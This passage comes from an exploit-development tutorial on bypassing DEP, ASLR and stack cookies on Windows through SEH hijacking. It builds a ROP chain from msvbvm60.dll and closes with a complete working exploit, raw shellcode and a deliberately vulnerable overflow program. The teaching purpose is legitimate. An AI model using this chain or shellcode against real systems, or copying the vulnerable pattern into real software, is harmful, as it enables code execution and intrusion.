
Figure 12. The results of a scan for non-ASLR modules in the SysWOW64 directory of my Windows 10 VM
Notably, all of the non-ASLR modules shown in Figure 12 have very distinct (and unique) base addresses. These are PE files compiled by Microsoft with the specific intention of not using ASLR, presumably for performance or compatibility reasons. They will always be loaded at the image base specified in their IMAGE_OPTIONAL_HEADER.ImageBase (values highlighted in Figure 12). Clearly these unique image bases were chosen at random by the compiler when they were created. Typically, PE files all contain a default image base value in their PE header, such as 0x00400000 for EXEs and 0x1000000 for DLLs. Such intentionally created non-ASLR modules stand in stark contrast to non-ASLR modules created by mistake such as those in Figure 13 below.

Figure 13. The results of a scan for non-ASLR modules in the “Program Files” directory of my Windows 10 VM
This is a prime example of a non-ASLR module created as a side-effect of relocation stripping (an old optimization habit of unaware developers) in the latest version of the HXD Hex Editor. Notably, you can see in Figure 13 above that unlike the modules in Figure 12 (which had random base addresses) these modules all have the same default image base of 0x00400000 compiled into their PE headers. This in conjunction with the IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE flag present in their PE headers points to an assumption on the part of the developer who compiled them that they will be loaded at a random address and not at 0x00400000, thus being ASLR secured. In practice however, we can rely on them always being loaded at address 0x00400000 despite the fact that they are ASLR-enabled since the OS cannot re-base them during initialization without relocation data.
By recycling the code within executable portions of non-ASLR modules (generally their .text section) we are able to construct ROP chains to call the KERNEL32.DLL!VirtualProtect API and disable DEP for our shellcode on the stack.
I chose the non-ASLR module msvbvm60.dll in SysWOW64 from Figure 12 for my ROP chain since it not only lacked ASLR protection but SafeSEH as well (a crucial detail considering that we must know the address of the fake SEH handler/stack pivot gadget we write to the stack in our overflow). It also imported KERNEL32.DLL!VirtualProtect via its IAT, a detail which significantly simplifies ROP chain creation as will be explored in the next section.
Creating My ROP Chain
As a first step, I used Ropper to extract a list of all of the potentially useful executable code snippets (ending with a RET, JMP or CALL instruction) from msvbvm60.dll. There were three main objectives of the ROP chain I created.
- To call KERNEL32.DLL!VirtualProtect by loading its address from the IAT of msvbvm60.dll (bypassing ASLR for KERNEL32.DLL).
- To dynamically control the first parameter of VirtualProtect (the address to disable DEP for) to point to my shellcode on the stack.
- To artificially control the return address of the call to VirtualProtect to dynamically execute the shellcode (now +RWX) on the stack when it finishes.
When writing my ROP chain I first wrote pseudo-code for the logic I wanted in assembly, and then tried to replicate it using ROP gadgets.
Gadget #1 | MOV REG1, <Address of VirtualProtect IAT thunk> ; RET Gadget #2 | MOV REG2, <Address of JMP ESP - Gadget #6> ; RET Gadget #3 | MOV REG3, <Address of gadget #5> ; RET Gadget #4 | PUSH ESP ; PUSH REG3 ; RET Gadget #5 | PUSH REG2 ; JMP DWORD [REG1] Gadget #6 | JMP ESP
Figure 14. ROP chain pseudo-code logic
Notably, in the logic I’ve crafted I am using a dereferenced IAT thunk address within msvbvm60.dll containing the address of VirtualProtect in order to solve the ASLR issue for KERNEL32.DLL. Windows can be counted on to resolve the address of VirtualProtect for us when it loads msvbvm60.dll, and this address will always be stored in the same location within msvbvm60.dll. I am using a JMP instruction to invoke it, not a CALL instruction. This is because I need to create an artificial return address for the call to VirtualProtect, a return address that will cause the shellcode (now freed from DEP constraints) to be directly executed. This artificial return address goes to a JMP ESP gadget. My reasoning here is that despite not knowing (and not being able to know) the location of the shellcode written via overflow to the stack, ESP can be counted on to point to the end of my ROP chain after the final gadget returns, and I can craft my overflow so that the shellcode directly follows this ROP chain.
Furthermore, I make use of this same concept in the fourth gadget where I use a double-push to dynamically generate the first parameter to VirtualProtect using ESP. Unlike the JMP ESP instruction (in which ESP will point directly to my shellcode) ESP here will be slightly off from my shellcode (the distance between ESP and the end of the ROP chain at runtime). This isn’t an issue, since all that will happen is that the tail of the ROP chain will also have DEP disabled in addition to the shellcode itself.
Putting this logic to work in the task of constructing my actual ROP chain, I discovered that gadget #4 (the rarest and most irreplaceable of my pseudocode gadgets) was not present in msvbvm60.dll. This setback serves as a prime illustration of why nearly every ROP chain you’ll find in any public exploit is using the PUSHAD instruction rather than logic similar to the pseudo-code I’ve described.
In brief, the PUSHAD instruction allows the exploit writer to dynamically place the value of ESP (and as a result the shellcode on the stack) onto the stack along with all the other relevant KERNEL32.DLL!VirtualProtect parameters without the use of any rare gadgets. All that is required is to populate the values of each general purpose register correctly and then execute a PUSHAD ; RET gadget to complete the attack. A more detailed explanation of how this works can be found throughout Corelan’s Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s[TM] Cube. The chain I ultimately created for the attack needed to setup the registers for the attack in the following way:
EAX = NOP sled ECX = Old protection (writable address) EDX = PAGE_EXECUTE_READWRITE EBX = Size EBP = VirtualProtect return address (JMP ESP) ESI = KERNEL32.DLL!VirtualProtect EDI = ROPNOP
In practice, this logic was replicated in ROP gadgets represented by the psedo code below:
Gadget #1: MOV EAX, <msvbvm60.dll!VirtualProtect> Gadget #2: MOV ESI, DWORD [ESI] Gadget #3: MOV EAX, 0x90909090 Gadget #4: MOV ECX, <msvbvm60.dll!.data> Gadget #5: MOV EDX, 0x40 Gadget #6: MOV EBX, 0x2000 Gadget #7: MOV EBP, Gadget #8: MOV EDI, Gadget #9: PUSHAD Gadget #10: ROPNOP Gadget #11: JMP ESP
This pseudo code logic ultimately translated to the following ROP chain data derived from msvbvm60.dll:
uint8_t RopChain[] =
"\x54\x1e\x00\x66" // 0x66001e54 | Gadget #1 | POP ESI ; RET
"\xd0\x10\x00\x66" // 0x660010d0 -> ESI | <msvbvm60.dll!VirtualProtect thunk>
"\xfc\x50\x05\x66" // 0x660550fc | Gadget #2 | MOV EAX, DWORD [ESI] ; POP ESI; RET
"\xef\xbe\xad\xde" // Junk
"\xf8\x9f\x0f\x66" // 0x660f9ff8 | Gadget #3 | XCHG EAX, ESI; RET
"\x1f\x98\x0e\x66" // 0x660e981f | Gadget #4 | POP EAX; RET
"\x90\x90\x90\x90" // NOP sled -> EAX | JMP ESP will point here
"\xf0\x1d\x00\x66" // 0x66001df0 | Gadget #5 | POP EBP; RET
"\xea\xcb\x01\x66" // 0x6601CBEA -> EBP |
"\x10\x1f\x00\x66" // 0x66001f10 | Gadget #6 | POP EBX; RET
"\x00\x20\x00\x00" // 0x2000 -> EBX | VirtualProtect() | Param #2 | dwSize
"\x21\x44\x06\x66" // 0x66064421 | Gadget #7 | POP EDX; RET
"\x40\x00\x00\x00" // 0x40 -> EDX | VirtualProtect() | Param #3 | flNewProtect | PAGE_EXECUTE_READWRITE
"\xf2\x1f\x00\x66" // 0x66001ff2 | Gadget #8 | POP ECX; RET
"\x00\xa0\x10\x66" // 0x6610A000 -> ECX | VirtualProtect() | Param #4 | lpflOldProtect
"\x5b\x57\x00\x66" // 0x6600575b | Gadget #9 | POP EDI; RET
"\xf9\x28\x0f\x66" // 0x660F28F9 -> EDI |
"\x54\x12\x05\x66" // 0x66051254 | Gadget #10 | PUSHAD; RET
// 0x660F28F9 | Gadget #11 | ROPNOP | returns into VirtualProtect
// 0x6601CBEA | Gadget #12 | PUSH ESP; RET | return address from VirtualProtect
Figure 15. ROP chain derived from msvbvm60.dll
Achieving Arbitrary Code Execution
With a ROP chain constructed and a method of hijacking EIP taken care of, the only task that remains is to construct the actual exploit. First, it is key to understand the layout of the stack at the time when our fake SEH handler receives control of the program. Ideally, we want ESP to point directly to the top of our ROP chain in conjunction with an EIP redirect to the first gadget in the chain. In practice, this is not possible. Re-visiting the stack spray code shown in Figure 8, let’s set a breakpoint on the start of the fake handler and observe the state of the stack post-overflow and post-EIP hijack.

Figure 16. The state of the stack when the sprayed SEH handler is executed
In the highlighted region to the right, we can see that the bottom of the stack is at 0x010FF3C0. However, you may notice that none of the values on the stack originated from our stack overflow, which you may recall was repeatedly spraying the address of the fake SEH handler onto the stack until an access violation occurred. In the highlighted region to the left, we can see where this overflow began around 0x010FFA0C. The address NTDLL.DLL has taken ESP to post-exception is therefore 0x64C bytes below the region of the stack we control with our overflow (remember that the stack grows down not up). With this information in mind it is not difficult to understand what happened. When NTDLL.DLL processed the exception, it began using the region of the stack below ESP at the time of the exception which is a region we have no influence over and therefore cannot write our ROP chain to.
Therefore, an interesting problem is created. Our fake SEH handler needs to move ESP back to a region of the stack controlled by our overflow before the ROP chain can execute. Examining the values at ESP when our breakpoint is hit, we can see a return address back to NTDLL.DLL at 0x010FF3C0 (useless) followed by another address below our desired stack range (0x010FF4C4) at 0x010FF3C4 (also useless). The third value of 0x010FF3A74 at 0x010FF3C8 however falls directly into a range above our controlled region beginning at 0x010FFA0C, at offset 0x64. Re-examining the prototype of an exception handler, it becomes clear that this third value (representing the second parameter passed to the handler) corresponds to the “established frame” pointer Windows passes to SEH handlers.
EXCEPTION_DISPOSITION __cdecl SehHandler(EXCEPTION_RECORD* pExceptionRecord, void* pEstablisherFrame, CONTEXT* pContextRecord, void* pDispatcherContext)
Examining this address of 0x010FF3A74 on the stack in our debugger we can get a more detailed picture of where this parameter (also known as NSEH) is pointing:

Figure 17. The region on the stack indicated by the established frame argument passed to the SEH handler
Sure enough we can see that this address points to a region of the stack controlled by our overflow (now filled with sprayed handler addresses). Specifically, it is pointing directly to the start of the aforementioned EXCEPTION_REGISTRATION_RECORD structure we overwrote and used to hijack EIP in the first place. Ideally, our fake SEH handler would set ESP to [ESP + 8] and we would place the start of our ROP chain at the start of the EXCEPTION_REGISTRATION_RECORD structure overwritten by our overflow. An ideal gadget for this type of stack pivot is POP REG;POP REG;POP ESP;RET or some variation of this logic, however msvbvm60.dll did not contain this gadget and I had to improvise a different solution. As noted earlier, when NTDLL redirects EIP to our fake SEH handler ESP has an offset 0x64C lower on the stack than the region we control with our overflow. Therefore a less elegant solution to this problem of a stack pivot is simply to add a value to ESP which is greater than or equal to 0x64C. Ropper has a feature to extract potential stack pivot gadgets from which a suitable gadget quickly surfaces:

Figure 18. Stack pivot extraction from msvbvm60.dll using Ropper
ADD ESP, 0x1004 ; RET is a slightly messy gadget: it overshoots the start of the overflow by 0x990 bytes, however there was no alternative since it was the only ADD ESP with a value greater than 0x64C. This stack pivot will take ESP either 0x990 or 0x98C bytes past the start of our overflow (there is a bit of inconsistency between different instances of the same application, as well as different versions of Windows). This means that we’ll need to pad the overflow with 0x98C junk bytes and a ROPNOP prior to the start of the actual ROP chain.

Figure 19 – Layout of the stack at the point of EIP hijack post-overflow
Consolidating this knowledge into a single piece of code, we are left with our final exploit and vulnerable application:
#include
#include
#include
uint8_t Exploit[] =
"AAAAAAAAAAAAAAAA" // 16 bytes for buffer length
"AAAA" // Stack cookie
"AAAA" // EBP
"AAAA" // Return address
"AAAA" // Overflow() | Param #1 | pInputBuf
"AAAA" // Overflow() | Param #2 | dwInputBufSize
"DDDD" // EXECEPTION_REGISTRATION_RECORD.Next
"\xf3\x28\x0f\x66"// EXECEPTION_REGISTRATION_RECORD.Handler | 0x660f28f3 | ADD ESP, 0x1004; RET
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"
"\xf9\x28\x0f\x66" // 0x660F28F9 | ROPNOP
// ROP chain begins
// EAX = NOP sled
// ECX = Old protection (writable address)
// EDX = PAGE_EXECUTE_READWRITE
// EBX = Size
// EBP = VirtualProtect return address (JMP ESP)
// ESI = KERNEL32.DLL!VirtualProtect
// EDI = ROPNOP
"\x54\x1e\x00\x66" // 0x66001e54 | Gadget #1 | POP ESI ; RET
"\xd0\x10\x00\x66" // 0x660010d0 -> ESI | <msvbvm60.dll!VirtualProtect thunk>
"\xfc\x50\x05\x66" // 0x660550fc | Gadget #2 | MOV EAX, DWORD [ESI] ; POP ESI; RET
"\xef\xbe\xad\xde" // Junk
"\xf8\x9f\x0f\x66" // 0x660f9ff8 | Gadget #3 | XCHG EAX, ESI; RET
"\x1f\x98\x0e\x66" // 0x660e981f | Gadget #4 | POP EAX; RET
"\x90\x90\x90\x90" // NOP sled -> EAX | JMP ESP will point here
"\xf0\x1d\x00\x66" // 0x66001df0 | Gadget #5 | POP EBP; RET
"\xea\xcb\x01\x66" // 0x6601CBEA -> EBP |
"\x10\x1f\x00\x66" // 0x66001f10 | Gadget #6 | POP EBX; RET
"\x00\x20\x00\x00" // 0x2000 -> EBX | VirtualProtect() | Param #2 | dwSize
"\x21\x44\x06\x66" // 0x66064421 | Gadget #7 | POP EDX; RET
"\x40\x00\x00\x00" // 0x40 -> EDX | VirtualProtect() | Param #3 | flNewProtect | PAGE_EXECUTE_READWRITE
"\xf2\x1f\x00\x66" // 0x66001ff2 | Gadget #8 | POP ECX; RET
"\x00\xa0\x10\x66" // 0x6610A000 -> ECX | VirtualProtect() | Param #4 | lpflOldProtect
"\x5b\x57\x00\x66" // 0x6600575b | Gadget #9 | POP EDI; RET
"\xf9\x28\x0f\x66" // 0x660F28F9 -> EDI |
"\x54\x12\x05\x66" // 0x66051254 | Gadget #10 | PUSHAD; RET
// 0x660F28F9 | Gadget #11 | ROPNOP | returns into VirtualProtect
// 0x6601CBEA | Gadget #12 | PUSH ESP; RET | return address from VirtualProtect
// Shellcode
"\x55\x89\xe5\x68\x88\x4e\x0d\x00\xe8\x53\x00\x00\x00\x68\x86\x57"
"\x0d\x00\x50\xe8\x94\x00\x00\x00\x68\x33\x32\x00\x00\x68\x55\x73"
"\x65\x72\x54\xff\xd0\x68\x1a\xb8\x06\x00\x50\xe8\x7c\x00\x00\x00"
"\x6a\x64\x68\x70\x77\x6e\x65\x89\xe1\x68\x6e\x65\x74\x00\x68\x6f"
"\x72\x72\x2e\x68\x65\x73\x74\x2d\x68\x66\x6f\x72\x72\x68\x77\x77"
"\x77\x2e\x89\xe2\x6a\x00\x52\x51\x6a\x00\xff\xd0\x89\xec\x5d\xc3"
"\x55\x89\xe5\x57\x56\xbe\x30\x00\x00\x00\x64\xad\x8b\x40\x0c\x8b"
"\x78\x18\x89\xfe\x31\xc0\xeb\x04\x39\xf7\x74\x28\x85\xf6\x74\x24"
"\x8d\x5e\x24\x85\xdb\x74\x14\x8b\x4b\x04\x85\xc9\x74\x0d\x6a\x01"
"\x51\xe8\x5d\x01\x00\x00\x3b\x45\x08\x74\x06\x31\xc0\x8b\x36\xeb"
"\xd7\x8b\x46\x10\x5e\x5f\x89\xec\x5d\xc2\x04\x00\x55\x89\xe5\x81"
"\xec\x30\x02\x00\x00\x8b\x45\x08\x89\x45\xf8\x8b\x55\xf8\x03\x42"
"\x3c\x83\xc0\x04\x89\x45\xf0\x83\xc0\x14\x89\x45\xf4\x89\xc2\x8b"
"\x45\x08\x03\x42\x60\x8b\x4a\x64\x89\x4d\xd0\x89\x45\xfc\x89\xc2"
"\x8b\x45\x08\x03\x42\x20\x89\x45\xec\x8b\x55\xfc\x8b\x45\x08\x03"
"\x42\x24\x89\x45\xe4\x8b\x55\xfc\x8b\x45\x08\x03\x42\x1c\x89\x45"
"\xe8\x31\xc0\x89\x45\xe0\x89\x45\xd8\x8b\x45\xfc\x8b\x40\x18\x3b"
"\x45\xe0\x0f\x86\xd2\x00\x00\x00\x8b\x45\xe0\x8d\x0c\x85\x00\x00"
"\x00\x00\x8b\x55\xec\x8b\x45\x08\x03\x04\x11\x89\x45\xd4\x6a\x00"
"\x50\xe8\xbd\x00\x00\x00\x3b\x45\x0c\x0f\x85\xa1\x00\x00\x00\x8b"
"\x45\xe0\x8d\x14\x00\x8b\x45\xe4\x0f\xb7\x04\x02\x8d\x0c\x85\x00"
"\x00\x00\x00\x8b\x55\xe8\x8b\x45\x08\x03\x04\x11\x89\x45\xd8\x8b"
"\x4d\xfc\x89\xca\x03\x55\xd0\x39\xc8\x7c\x7f\x39\xd0\x7d\x7b\xc7"
"\x45\xd8\x00\x00\x00\x00\x31\xc9\x8d\x9d\xd0\xfd\xff\xff\x8a\x14"
"\x08\x80\xfa\x00\x74\x20\x80\xfa\x2e\x75\x15\xc7\x03\x2e\x64\x6c"
"\x6c\x83\xc3\x04\xc6\x03\x00\x8d\x9d\xd0\xfe\xff\xff\x41\xeb\xde"
"\x88\x13\x41\x43\xeb\xd8\xc6\x03\x00\x8d\x9d\xd0\xfd\xff\xff\x6a"
"\x00\x53\xe8\x3c\x00\x00\x00\x50\xe8\xa3\xfe\xff\xff\x85\xc0\x74"
"\x29\x89\x45\xdc\x6a\x00\x8d\x95\xd0\xfe\xff\xff\x52\xe8\x21\x00"
"\x00\x00\x50\xff\x75\xdc\xe8\xd1\xfe\xff\xff\x89\x45\xd8\xeb\x0a"
"\x8d\x45\xe0\xff\x00\xe9\x1f\xff\xff\xff\x8b\x45\xd8\x89\xec\x5d"
"\xc2\x08\x00\x55\x89\xe5\x57\x8b\x4d\x08\x8b\x7d\x0c\x31\xdb\x80"
"\x39\x00\x74\x14\x0f\xb6\x01\x0c\x60\x0f\xb6\xd0\x01\xd3\xd1\xe3"
"\x41\x85\xff\x74\xea\x41\xeb\xe7\x89\xd8\x5f\x89\xec\x5d\xc2\x08"
"\x00";
void Overflow(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
char Buf[16] = { 0 };
memcpy(Buf, pInputBuf, dwInputBufSize);
}
int32_t wmain(int32_t nArgc, const wchar_t* pArgv[]) {
char Junk[0x5000] = { 0 }; // Move ESP lower to ensure the exploit data can be accomodated in the overflow
HMODULE hModule = LoadLibraryW(L"msvbvm60.dll");
__asm {
Push0xdeadc0de// Address of handler function
PushFS:[0] // Address of previous handler
Mov FS:[0], Esp // Install new EXECEPTION_REGISTRATION_RECORD
}
printf("... loaded non-ASLR/non-SafeSEH module msvbvm60.dll to 0x%p\r\n", hModule);
printf("... passing %d bytes of data to vulnerable function\r\n", sizeof(Exploit) - 1);
Overflow(Exploit, 0x20000);
return 0;
}
Figure 20. Vulnerable stack overflow application and exploit to bypass stack cookies through SEH hijacking
